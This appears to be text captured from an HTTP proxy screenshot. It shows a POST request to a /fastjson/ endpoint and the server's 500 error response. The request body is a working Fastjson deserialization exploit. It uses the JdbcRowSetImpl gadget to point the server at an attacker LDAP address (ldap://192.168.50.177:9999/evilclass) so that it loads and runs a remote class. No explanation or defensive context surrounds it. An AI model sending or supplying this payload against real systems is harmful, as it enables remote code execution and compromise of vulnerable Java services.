 请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.50.64:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 195
10
11 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.50.177:9999/evilclass",
"autoCommit":true
}
}
}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Thu, 04 Nov 2021 02:25:23 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>